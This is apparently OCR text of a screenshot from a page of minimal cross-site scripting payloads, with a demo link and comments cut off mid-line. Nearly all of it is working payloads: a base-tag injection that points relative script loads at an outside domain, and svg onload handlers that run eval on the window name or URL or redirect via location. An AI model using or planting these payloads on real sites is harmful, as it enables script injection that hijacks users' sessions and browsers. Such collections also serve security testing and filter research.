
The DEMO available here:
https://tinyxss.terjanq.me
Current Payloads
<!-- Requires a relative script inserted to the DO
  e.g. <base/href=//Ǌ.₨> ... <script src=/aaa></sc
<
base
/href=//Ǌ.₨
>
<!-- Only works as reflected XSS -->
<
svg
/onload=eval(name)
>
<!-- If you control the URL -->
<
svg
/onload=eval(`'`+URL)
>
<!-- If you control the name, but unsafe-eval not 
<
svg
/onload=location=name
>